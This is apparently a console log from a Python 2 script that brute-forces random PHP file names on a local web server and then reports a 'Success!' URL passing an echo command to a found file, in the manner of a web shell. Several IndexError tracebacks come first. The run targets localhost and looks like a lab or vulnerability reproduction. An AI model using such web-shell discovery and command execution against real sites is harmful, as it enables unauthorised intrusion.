 C:\Python27\python.exe
Send(self.name, self.counter)
File "C:\Users\Chen Yi\Desktop\2.py", line 39, in Send
i = files[i]
IndexError: list index out of range
Exception in thread 2980:
Traceback (most recent call last):
File "C:\Python27\lib\threading.py", line 810, in __bootstrap_inner
self.run()
File "C:\Users\Chen Yi\Desktop\2.py", line 63, in run
Send(self.name, self.counter)
File "C:\Users\Chen Yi\Desktop\2.py", line 39, in Send
i = files[i]
IndexError: list index out of range
Try filename: xJjtFW_w_hj.php
Try filename: xJVU7QvJAmP.php
Try filename: xk0SzyKwfzw.php
Success! Url:http://127.0.0.1/src/xk0SzyKwfzw.php?Efa5BVG=echo "Success!!!"
Try filename: Xk1J3FqAPaE.php
Try filename: XK6aNt3ivfZ.php
Try filename: Xk6n0OpPaRC.php
Try filename: xKDjAi2ZA6_.php